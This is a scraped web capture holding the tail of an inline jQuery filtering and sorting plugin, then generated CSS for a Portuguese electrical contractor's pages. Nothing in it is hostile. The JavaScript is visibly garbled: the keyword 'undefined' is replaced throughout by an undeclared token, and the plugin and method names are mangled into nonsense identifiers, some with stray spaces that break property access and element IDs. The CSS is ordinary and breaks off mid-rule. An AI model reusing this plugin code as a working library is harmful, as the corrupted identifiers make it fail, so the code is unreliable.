				self._$show.css('display',self._newDisplay);

			self._$targets.css(self._brake);

			self._$targets
				.removeStyle(targetStyles, self._prefix)
				.removeAttr('data-inter-pos-x data-inter-pos-y data-final-pos-x data-final-pos-y data-orig-pos-x data-orig-pos-y data-orig-height data-orig-width data-final-height data-final-width data-inter-width data-inter-height data-orig-margin-right data-orig-margin-bottom data-inter-margin-right data-inter-margin-bottom data-final-margin-right data-final-margin-bottom');

			self._$hide.removeStyle('display');

			self._$parent.removeStyle('height transition perspective-distance perspective perspective-origin-x perspective-origin-y perspective-origin perspectiveOrigin', self._prefix);

			if(self._sorting){
				self._printSort();
				self._activeSort = self._newSortString;
				self._sorting = false;
			}

			if(self._changingLayout){
				if(self._changingDisplay){
					self.layout.display = self._newDisplay;
					self._changingDisplay = false;
				}

				if(self._changingClass){
					self._$parent.removeClass(self.layout.containerClass).addClass(self._newClass);
					self.layout.containerClass = self._newClass;
					self._changingClass = false;
				}

				self._changingLayout = false;
			}

			self._refresh();

			self._buildState();

			if(self._state.fail){
				self._$container.addClass(self.layout.containerClassFail);
			}

			self._$show = $();
			self._$hide = $();

			if(window.requestAnimationFrame){
				requestAnimationFrame(unBrake);
			}

			self._mixing = false;

			if(typeof self.callbacks._user === 'function'){
				self.callbacks._user.call(self._domNode, self._state, self);
			}

			if(typeof self.callbacks.onMixEnd === 'function'){
				self.callbacks.onMixEnd.call(self._domNode, self._state, self);
			}

			self._$container.trigger('mixEnd', [self._state, self]);

			if(self._state.fail){
				(typeof self.callbacks.onMixFail === 'function') && self.callbacks.onMixFail.call(self._domNode, self._state, self);
				self._$container.trigger('mixFail', [self._state, self]);
			}

			if(self._loading){
				(typeof self.callbacks.onMixLoad === 'function') && self.callbacks.onMixLoad.call(self._domNode, self._state, self);
				self._$container.trigger('mixLoad', [self._state, self]);
			}

			if(self._queue.length){
				self._execAction('_queue', 0);

				self.multiMix(self._queue[0][0],self._queue[0][1],self._queue[0][2]);
				self._queue.splice(0, 1);
			}

			self._execAction('_cleanUp', 1);

			self._loading = false;
		},

		/**
		 * Get Prefixed CSS
		 * @since 2.0.0
		 * @param {string} property
		 * @param {string} value
		 * @param {boolean} prefixValue
		 * @return {object} styles
		 */

		_getPrefixedCSS: function(property, value, prefixValue){
			var self = this,
				styles = {},
				prefix = '',
				i = -1;

			for(i = 0; i < 2; i++){
				prefix = i === 0 ? self._prefix : '';
				prefixValue ? styles[prefix+property] = prefix+value : styles[prefix+property] = value;
			}

			return self._execFilter('_getPrefixedCSS', styles, arguments);
		},

		/**
		 * Get Delay
		 * @since 2.0.0
		 * @param {number} i
		 * @return {number} delay
		 */

		_getDelay: function(i){
			var self = this,
				n = typeof self.animation.staggerSequence === 'function' ? self.animation.staggerSequence.call(self._domNode, i, self._state) : i,
				delay = self.animation.stagger ? n * self.animation.staggerDuration : 0;

			return self._execFilter('_getDelay', delay, arguments);
		},

		/**
		 * Parse MultiMix Arguments
		 * @since 2.0.0
		 * @param {array} args
		 * @return {object} output
		 */

		_parseMultiMixArgs: function(args){
			var self = this,
				output = {
					command: null,
					animate: self.animation.enable,
					callback: null
				};

			for(var i = 0; i < args.length; i++){
				var arg = args[i];

				if(arg !== null){
					if(typeof arg === 'object' || typeof arg === 'string'){
						output.command = arg;
					} else if(typeof arg === 'boolean'){
						output.animate = arg;
					} else if(typeof arg === 'function'){
						output.callback = arg;
					}
				}
			}

			return self._execFilter('_parseMultiMixArgs', output, arguments);
		},

		/**
		 * Parse Insert Arguments
		 * @since 2.0.0
		 * @param {array} args
		 * @return {object} output
		 */

		_parseInsertArgs: function(args){
			var self = this,
				output = {
					index: 0,
					$object: $(),
					multiMix: {filter: self._state.activeFilter},
					callback: null
				};

			for(var i = 0; i < args.length; i++){
				var arg = args[i];

				if(typeof arg === 'number'){
					output.index = arg;
				} else if(typeof arg === 'object' && arg instanceof $){
					output.$object = arg;
				} else if(typeof arg === 'object' && self._helpers._isElement(arg)){
					output.$object = $(arg);
				} else if(typeof arg === 'object' && arg !== null){
					output.multiMix = arg;
				} else if(typeof arg === 'boolean' && !arg){
					output.multiMix = false;
				} else if(typeof arg === 'function'){
					output.callback = arg;
				}
			}

			return self._execFilter('_parseInsertArgs', output, arguments);
		},

		/**
		 * Execute Action
		 * @since 2.0.0
		 * @param {string} methodName
		 * @param {boolean} isPost
		 * @param {array} args
		 */

		_execAction: function(methodName, isPost, args){
			var self = this,
				context = isPost ? 'post' : 'pre';

			if(!self._actions.isEmptyObject && self._actions.hasOwnProperty(methodName)){
				for(var key in self._actions[methodName][context]){
					self._actions[methodName][context][key].call(self, args);
				}
			}
		},

		/**
		 * Execute Filter
		 * @since 2.0.0
		 * @param {string} methodName
		 * @param {mixed} value
		 * @return {mixed} value
		 */

		_execFilter: function(methodName, value, args){
			var self = this;

			if(!self._filters.isEmptyObject && self._filters.hasOwnProperty(methodName)){
				for(var key in self._filters[methodName]){
					return self._filters[methodName][key].call(self, args);
				}
			} else {
				return value;
			}
		},

		/* Helpers
		---------------------------------------------------------------------- */

		_helpers: {

			/**
			 * CamelCase
			 * @since 2.0.0
			 * @param {string}
			 * @return {string}
			 */

			_camelCase: function(string){
				return string.replace(/-([a-z])/g, function(g){
						return g[1].toUpperCase();
				});
			},

			/**
			 * Is Element
			 * @since 2.1.3
			 * @param {object} element to test
			 * @return {boolean}
			 */

			_isElement: function(el){
				if(window.HTMLElement){
					return el instanceof HTMLElement;
				} else {
					return (
						el !== null &&
						el.nodeType === 1 &&
						el.nodeName === 'string'
					);
				}
			}
		},

		/* Public Methods
		---------------------------------------------------------------------- */

		/**
		 * Is Mixing
		 * @since 2.0.0
		 * @return {boolean}
		 */

		isMixing: function(){
			var self = this;

			return self._execFilter('isMixing', self._mixing);
		},

		/**
		 * Filter (public)
		 * @since 2.0.0
		 * @param {array} arguments
		 */

		filter: function(){
			var self = this,
				args = self._parseMultiMixArgs(arguments);

			self._clicking && (self._toggleString = '');

			self.multiMix({filter: args.command}, args.animate, args.callback);
		},

		/**
		 * Sort (public)
		 * @since 2.0.0
		 * @param {array} arguments
		 */

		sort: function(){
			var self = this,
				args = self._parseMultiMixArgs(arguments);

			self.multiMix({sort: args.command}, args.animate, args.callback);
		},

		/**
		 * Change Layout (public)
		 * @since 2.0.0
		 * @param {array} arguments
		 */

		changeLayout: function(){
			var self = this,
				args = self._parseMultiMixArgs(arguments);

			self.multiMix({changeLayout: args.command}, args.animate, args.callback);
		},

		/**
		 * MultiMix
		 * @since 2.0.0
		 * @param {array} arguments
		 */

		multiMix: function(){
			var self = this,
				args = self._parseMultiMixArgs(arguments);

			self._execAction('multiMix', 0, arguments);

			if(!self._mixing){
				if(self.controls.enable && !self._clicking){
					self.controls.toggleFilterButtons && self._buildToggleArray();
					self._updateControls(args.command, self.controls.toggleFilterButtons);
				}

				(self._queue.length < 2) && (self._clicking = false);

				delete self.callbacks._user;
				if(args.callback) self.callbacks._user = args.callback;

				var sort = args.command.sort,
					filter = args.command.filter,
					changeLayout = args.command.changeLayout;

				self._refresh();

				if(sort){
					self._newSort = self._parseSort(sort);
					self._newSortString = sort;

					self._sorting = true;
					self._sort();
				}

				if(filter !== undfu31503){
					filter = (filter === 'all') ? self.selectors.target : filter;

					self._activeFilter = filter;
				}

				self._filter();

				if(changeLayout){
					self._newDisplay = (typeof changeLayout === 'string') ? changeLayout : changeLayout.display || self.layout.display;
					self._newClass = changeLayout.containerClass || '';

					if(
						self._newDisplay !== self.layout.display ||
						self._newClass !== self.layout.containerClass
					){
						self._changingLayout = true;

						self._changingClass = (self._newClass !== self.layout.containerClass);
						self._changingDisplay = (self._newDisplay !== self.layout.display);
					}
				}

				self._$targets.css(self._brake);

				self._goMix(args.animate ^ self.animation.enable ? args.animate : self.animation.enable);

				self._execAction('multiMix', 1, arguments);

			} else {
				if(self.animation.queue && self._queue.length < self.animation.queueLimit){
					self._queue.push(arguments);

					(self.controls.enable && !self._clicking) && self._updateControls(args.command);

					self._execAction('multiMixQueue', 1, arguments);

				} else {
					if(typeof self.callbacks.onMixBusy === 'function'){
						self.callbacks.onMixBusy.call(self._domNode, self._state, self);
					}
					self._$container.trigger('mixBusy', [self._state, self]);

					self._execAction('multiMixBusy', 1, arguments);
				}
			}
		},

		/**
		 * Insert
		 * @since 2.0.0
		 * @param {array} arguments
		 */

		insert: function(){
			var self = this,
				args = self._parseInsertArgs(arguments),
				callback = (typeof args.callback === 'function') ? args.callback : null,
				frag = document.createDocumentFragment(),
				target = (function(){
					self._refresh();

					if(self._$targets.length){
						return (args.index < self._$targets.length || !self._$targets.length) ?
							self._$targets[args.index] :
							self._$targets[self._$targets.length-1].nextElementSibling;
					} else {
						return self._$parent[0].children[0];
					}
				})();

			self._execAction('insert', 0, arguments);

			if(args.$object){
				for(var i = 0; i < args.$object.length; i++){
					var el = args.$object[i];

					frag.appendChild(el);
					frag.appendChild(document.createTextNode(' '));
				}

				self._$parent[0].insertBefore(frag, target);
			}

			self._execAction('insert', 1, arguments);

			if(typeof args.multiMix === 'object'){
				self.multiMix(args.multiMix, callback);
			}
		},

		/**
		 * Prepend
		 * @since 2.0.0
		 * @param {array} arguments
		 */

		prepend: function(){
			var self = this,
				args = self._parseInsertArgs(arguments);

			self.insert(0, args.$object, args.multiMix, args.callback);
		},

		/**
		 * Append
		 * @since 2.0.0
		 * @param {array} arguments
		 */

		append: function(){
			var self = this,
				args = self._parseInsertArgs(arguments);

			self.insert(self._state.totalTargets, args.$object, args.multiMix, args.callback);
		},

		/**
		 * Get Option
		 * @since 2.0.0
		 * @param {string} string
		 * @return {mixed} value
		 */

		getOption: function(string){
			var self = this,
				getProperty = function(obj, prop){
					var parts = prop.split('.'),
						last = parts.pop(),
						l = parts.length,
						i = 1,
						current = parts[0] || prop;

					while((obj = obj[current]) && i < l){
						current = parts[i];
						i++;
					}

					if(obj !== undfu31503){
						return obj[last] !== undfu31503 ? obj[last] : obj;
					}
				};

			return string ? self._execFilter('getOption', getProperty(self, string), arguments) : self;
		},

		/**
		 * Set Options
		 * @since 2.0.0
		 * @param {object} config
		 */

		setOptions: function(config){
			var self = this;

			self._execAction('setOptions', 0, arguments);

			typeof config === 'object' && $.extend(true, self, config);

			self._execAction('setOptions', 1, arguments);
		},

		/**
		 * Get State
		 * @since 2.0.0
		 * @return {object} state
		 */

		getState: function(){
			var self = this;

			return self._execFilter('getState', self._state, self);
		},

		/**
		 * Force Refresh
		 * @since 2.1.2
		 */

		forceRefresh: function(){
			var self = this;

			self._refresh(false, true);
		},

		/**
		 * Destroy
		 * @since 2.0.0
		 * @param {boolean} hideAll
		 */

		destroy: function(hideAll){
			var self = this,
				filters = $.QFluidPu94u31503 .prototype._bound._filter,
				sorts = $.QFluidPu94u31503 .prototype._bound._sort;

			self._execAction('destroy', 0, arguments);

			self._$body
				.add($(self.selectors.sort))
				.add($(self.selectors.filter))
				.off('.QooQeeFPRu31503');

			for(var i = 0; i < self._$targets.length; i++){
				var target = self._$targets[i];

				hideAll && (target.style.display = '');

				delete target.mixParent;
			}

			self._execAction('destroy', 1, arguments);

			if(filters[self.selectors.filter] && filters[self.selectors.filter] > 1) {
				filters[self.selectors.filter]--;
			} else if(filters[self.selectors.filter] === 1) {
				delete filters[self.selectors.filter];
			}

			if(sorts[self.selectors.sort] && sorts[self.selectors.sort] > 1) {
				sorts[self.selectors.sort]--;
			} else if(sorts[self.selectors.sort] === 1) {
				delete sorts[self.selectors.sort];
			}

			delete $.QFluidPu94u31503 .prototype._instances[self._id];
		}

	};

	/* jQuery Methods
	---------------------------------------------------------------------- */

	/**
	 * jQuery .QooQeeFPRu31503() method
	 * @since 2.0.0
	 * @extends $.fn
	 */

	$.fn.QooQeeFPRu31503 = function(){
		var args = arguments,
			dataReturn = [],
			eachReturn,
			_instantiate = function(domNode, settings){
				var instance = new $.QFluidPu94u31503 (),
					rand = function(){
						return ('00000'+(Math.random()*16777216<<0).toString(16)).substr(-6).toUpperCase();
					};

				instance._execAction('_instantiate', 0, arguments);

				domNode.id = !domNode.id ? 'QFluidPu94u31503 '+rand() : domNode.id;

				if(!instance._instances[domNode.id]){
					instance._instances[domNode.id] = instance;
					instance._init(domNode, settings);
				}

				instance._execAction('_instantiate', 1, arguments);
			};

		eachReturn = this.each(function(){
			if(args && typeof args[0] === 'string'){
				var instance = $.QFluidPu94u31503 .prototype._instances[this.id];
				if(args[0] === 'isLoaded'){
					dataReturn.push(instance ? true : false);
				} else {
					var data = instance[args[0]](args[1], args[2], args[3]);
					if(data !== undfu31503)dataReturn.push(data);
				}
			} else {
				_instantiate(this, args[0]);
			}
		});

		if(dataReturn.length){
			return dataReturn.length > 1 ? dataReturn : dataReturn[0];
		} else {
			return eachReturn;
		}
	};

	/**
	 * jQuery .removeStyle() method
	 * @since 2.0.0
	 * @extends $.fn
	 */

	$.fn.removeStyle = function(style, prefix){
		prefix = prefix ? prefix : '';

		return this.each(function(){
			var el = this,
				styles = style.split(' ');

			for(var i = 0; i < styles.length; i++){
				for(var j = 0; j < 4; j++){
					switch (j) {
						case 0:
							var prop = styles[i];
							break;
						case 1:
							var prop = $.QFluidPu94u31503 .prototype._helpers._camelCase(prop);
							break;
						case 2:
							var prop = prefix+styles[i];
							break;
						case 3:
							var prop = $.QFluidPu94u31503 .prototype._helpers._camelCase(prefix+styles[i]);
					}

					if(
						el.style[prop] !== undfu31503 &&
						typeof el.style[prop] !== 'unknown' &&
						el.style[prop].length > 0
					){
						el.style[prop] = '';
					}

					if(!prefix && j === 1)break;
				}
			}

			if(el.attributes && el.attributes.style && el.attributes.style !== undfu31503 && el.attributes.style.value === ''){
				el.attributes.removeNamedItem('style');
			}
		});
	};

})(jQuery);

</script>








   </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.site.leirivolt.pt/css/master_a-master.css?crc=47761511
body_size: 4357
content:
#u324{border-width:0px;border-color:transparent;background-color:#E69E52;background-color:rgba(228,147,61,0.89);-pie-background:rgba(228,147,61,0.89);}#u15126{background-color:transparent;}#u15126::before{content:"";position:absolute;pointer-events:none;top:0px;left:0px;bottom:0px;right:0px;box-shadow:inset 3px 3px 4px rgba(255,255,255,0.4), inset -3px -3px 4px rgba(0,0,0,0.4);}#u15122{background-color:transparent;}#u15122::before{content:"";position:absolute;pointer-events:none;top:0px;left:0px;bottom:0px;right:0px;box-shadow:inset 3px 3px 4px rgba(255,255,255,0.4), inset -3px -3px 4px rgba(0,0,0,0.4);}#u15124{background-color:transparent;}#u15124::before{content:"";position:absolute;pointer-events:none;top:0px;left:0px;bottom:0px;right:0px;box-shadow:inset 3px 3px 4px rgba(255,255,255,0.4), inset -3px -3px 4px rgba(0,0,0,0.4);}#buttonu429{border-width:0px;border-color:transparent;background-color:transparent;border-radius:10px;}#u430-4{background-color:transparent;color:#000000;text-align:center;font-size:14px;letter-spacing:1px;font-family:source-sans-pro, sans-serif;font-weight:300;}#buttonu429:hover #u430-4 p{color:#000000;visibility:inherit;}#buttonu432{border-width:0px;border-color:transparent;background-color:transparent;border-radius:10px;}#u434-4{background-color:transparent;color:#000000;text-align:center;font-size:14px;letter-spacing:1px;font-family:source-sans-pro, sans-serif;font-weight:300;}#buttonu432:hover #u434-4 p{color:#000000;visibility:inherit;}#buttonu447{border-width:0px;border-color:transparent;background-color:transparent;border-radius:10px;}#u449-4{background-color:transparent;color:#000000;text-align:center;font-size:14px;letter-spacing:1px;font-family:source-sans-pro, sans-serif;font-weight:300;}#buttonu447:hover #u449-4 p{color:#000000;visibility:inherit;}#buttonu450{border-width:0px;border-color:transparent;background-color:transparent;border-radius:10px;}#u452-4{background-color:transparent;color:#000000;text-align:center;font-size:14px;letter-spacing:1px;font-family:source-sans-pro, sans-serif;font-weight:300;}#buttonu450:hover #u452-4 p{color:#000000;visibility:inherit;}#buttonu23151{border-width:0px;border-color:transparent;background-color:transparent;border-radius:10px;}#u23153-4{background-color:transparent;color:#000000;text-align:center;font-size:14px;letter-spacing:1px;font-family:source-sans-pro, sans-serif;font-weight:300;}#buttonu23151:hover #u23153-4 p{color:#000000;visibility:inherit;}#buttonu36595{border-width:0px;border-color:transparent;background-color:transparent;border-radius:10px;}#u36596-4{background-color:transparent;color:#000000;text-align:center;font-size:14px;letter-spacing:1px;font-family:source-sans-pro, sans-serif;font-weight:300;}#buttonu36595:hover #u36596-4 p{color:#000000;visibility:inherit;}#buttonu453{border-width:0px;border-color:transparent;background-color:transparent;border-radius:10px;}#u455-4{background-color:transparent;color:#000000;text-align:center;font-size:14px;letter-spacing:1px;font-family:source-sans-pro, sans-serif;font-weight:300;}#buttonu453:hover #u455-4 p{color:#000000;visibility:inherit;}#buttonu429.ButtonSelected #u248,#buttonu432.ButtonSelected #u433,#buttonu447.ButtonSelected #u448,#buttonu450.ButtonSelected #u451,#buttonu23151.ButtonSelected #u23152,#buttonu36595.ButtonSelected #u36597,#buttonu453.ButtonSelected #u454,#buttonu429:hover #u248,#buttonu432:hover #u433,#buttonu447:hover #u448,#buttonu450:hover #u451,#buttonu23151:hover #u23152,#buttonu36595:hover #u36597,#buttonu453:hover #u454{background-color:#EE7005;}#u673{border-width:0px;border-color:transparent;background-color:#E69E52;background-color:rgba(228,147,61,0.89);-pie-background:rgba(228,147,61,0.89);}#u212{border-width:0px;border-color:transparent;background-color:#414141;}#u17642{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:transparent;}#u7683{border-width:0px;border-color:transparent;background-color:#FFFFFF;}#u248,#u433,#u448,#u451,#u23152,#u36597,#u454,#u7684,#u7677{border-width:0px;border-color:transparent;background-color:transparent;}#u9617{border-width:0px;border-color:transparent;background-color:#333333;}#u213-6{background-color:transparent;line-height:14px;color:#FFFFFF;font-size:12px;font-family:source-sans-pro, sans-serif;font-weight:300;}#u75,#u9618{background-color:transparent;}

--- FILE ---
content_type: text/css
request_url: https://www.site.leirivolt.pt/css/terciario-residencial-quadros-eletricos.css?crc=3852329936
body_size: 26569
content:
.version.terciario_residencial_quadros_eletricos{color:#0000E5;background-color:#9DE3D0;}#page{z-index:1;width:1050px;min-height:276px;background-image:none;border-width:0px;border-color:transparent;background-color:#FFFFFF;margin-left:auto;margin-right:auto;}#u31495{z-index:77;width:40px;min-height:30px;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);font-family:muli, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-top:386px;left:-1567px;background:#FFFFFF url("../images/leirivolt_000416.jpg?crc=3933229509") no-repeat center center;}#u31558{z-index:78;width:40px;min-height:30px;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);font-family:muli, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-top:386px;left:-1525px;background:#FFFFFF url("../images/leirivolt_000420.jpg?crc=444138502") no-repeat center center;}#u31571{z-index:79;width:40px;min-height:30px;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);font-family:muli, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-top:386px;left:-1483px;background:#FFFFFF url("../images/leirivolt_000444.jpg?crc=480122302") no-repeat center center;}#u31589{z-index:80;width:40px;min-height:30px;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);font-family:muli, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-top:386px;left:-1441px;background:#FFFFFF url("../images/leirivolt_000490.jpg?crc=4195783536") no-repeat center center;}#u31602{z-index:81;width:40px;min-height:30px;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);font-family:muli, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-top:386px;left:-1399px;background:#FFFFFF url("../images/leirivolt_000491.jpg?crc=3793430555") no-repeat center center;}#u31620{z-index:82;width:40px;min-height:30px;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);font-family:muli, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-top:386px;left:-1357px;background:#FFFFFF url("../images/leirivolt_000495.jpg?crc=178627970") no-repeat center center;}#u31633{z-index:83;width:40px;min-height:30px;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);font-family:muli, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-top:386px;left:-1315px;background:#FFFFFF url("../images/leirivolt_000497.jpg?crc=4105496696") no-repeat center center;}#u31651{z-index:84;width:40px;min-height:30px;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);font-family:muli, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-top:386px;left:-1273px;background:#FFFFFF url("../images/26112009668.jpg?crc=4270143666") no-repeat center center;}#u31669{z-index:85;width:40px;min-height:30px;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);font-family:muli, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-top:386px;left:-1231px;background:#FFFFFF url("../images/lar%20f%c3%a1tima%202.jpg?crc=57662391") no-repeat center center;}#u31682{z-index:86;width:40px;min-height:30px;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);font-family:muli, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-top:386px;left:-1189px;background:#FFFFFF url("../images/lar%20f%c3%a1tima%203.jpg?crc=3837329288") no-repeat center center;}#u31695{z-index:87;width:40px;min-height:30px;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);font-family:muli, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-top:386px;left:-1147px;background:#FFFFFF url("../images/lar%20fatime%201.jpg?crc=4002729355") no-repeat center center;}#u31708{z-index:88;width:40px;min-height:30px;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);font-family:muli, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-top:386px;left:-1105px;background:#FFFFFF url("../images/leirivolt_0010.jpg?crc=66139512") no-repeat center center;}#u31726{z-index:89;width:40px;min-height:30px;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);font-family:muli, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-top:386px;left:-1063px;background:#FFFFFF url("../images/leirivolt_0023.jpg?crc=3818121198") no-repeat center center;}#u31744{z-index:90;width:40px;min-height:30px;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);font-family:muli, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-top:386px;left:-1021px;background:#FFFFFF url("../images/leirivolt_0116.jpg?crc=55605404") no-repeat center center;}#u31762{z-index:91;width:40px;min-height:30px;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);font-family:muli, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-top:386px;left:-979px;background:#FFFFFF url("../images/leirivolt_0124.jpg?crc=96973806") no-repeat center center;}#u31780{z-index:92;width:40px;min-height:30px;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);font-family:muli, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-top:386px;left:-937px;background:#FFFFFF url("../images/leirivolt_0133.jpg?crc=4284692995") no-repeat center center;}#u31793{z-index:93;width:40px;min-height:30px;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);font-family:muli, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-top:386px;left:-895px;background:#FFFFFF url("../images/lour_2.jpg?crc=3885288839") no-repeat center center;}#u31811{z-index:94;width:40px;min-height:30px;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);font-family:muli, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-top:386px;left:-853px;background:#FFFFFF url("../images/lour_8.jpg?crc=3130614") no-repeat center center;}#u31824{z-index:95;width:40px;min-height:30px;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);font-family:muli, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-top:386px;left:-811px;background:#FFFFFF url("../images/ucc_4.jpg?crc=3927148161") no-repeat center center;}#u31857{z-index:96;width:40px;min-height:30px;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);font-family:muli, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-top:386px;left:-769px;background:#FFFFFF url("../images/caxieira_7.jpg?crc=63128163") no-repeat center center;}#u31870{z-index:97;width:40px;min-height:30px;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);font-family:muli, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-top:386px;left:-727px;background:#FFFFFF url("../images/leirivolt_0188.jpg?crc=4241655569") no-repeat center center;}#u31883{z-index:98;width:40px;min-height:30px;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);font-family:muli, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-top:386px;left:-685px;background:#FFFFFF url("../images/leirivolt_0285.jpg?crc=4231697780") no-repeat center center;}#u31896{z-index:99;width:40px;min-height:30px;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);font-family:muli, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-top:386px;left:-643px;background:#FFFFFF url("../images/leirivolt_0151.jpg?crc=3957487190") no-repeat center center;}#u31922{z-index:100;width:40px;min-height:30px;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);font-family:muli, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-top:386px;left:-601px;background:#FFFFFF url("../images/leirivolt_0210.jpg?crc=152149922") no-repeat center center;}#u31940{z-index:101;width:40px;min-height:30px;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);font-family:muli, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-top:386px;left:-559px;background:#FFFFFF url("../images/leirivolt_0216.jpg?crc=283078375") no-repeat center center;}#u31969{z-index:102;width:40px;min-height:30px;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);font-family:muli, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-top:386px;left:-517px;background:#FFFFFF url("../images/leirivolt_0506.jpg?crc=462300651") no-repeat center center;}#u31987{z-index:103;width:40px;min-height:30px;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);font-family:muli, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-top:386px;left:-475px;background:#FFFFFF url("../images/leirivolt_0512.jpg?crc=299873299") no-repeat center center;}#u32000{z-index:104;width:40px;min-height:30px;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);font-family:muli, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-top:386px;left:-433px;background:#FFFFFF url("../images/leirivolt_0513.jpg?crc=4153542717") no-repeat center center;}#u32018{z-index:105;width:40px;min-height:30px;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);font-family:muli, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-top:386px;left:-391px;background:#FFFFFF url("../images/leirivolt_000487-.jpg?crc=467877943") no-repeat center center;}#pu324{z-index:12;width:0.01px;margin-right:-10000px;margin-top:-26px;margin-left:-100px;}#u324{z-index:12;min-height:23px;padding-bottom:7px;}#u15126{z-index:66;width:24px;position:relative;margin-right:-10000px;margin-top:7px;left:1039px;}#u15122{z-index:62;width:24px;position:relative;margin-right:-10000px;margin-top:7px;left:1067px;}#u15122_img{margin-left:-1px;margin-right:-1px;}#u15124{z-index:64;width:24px;position:relative;margin-right:-10000px;margin-top:7px;left:1096px;}.js body{visibility:hidden;}.js 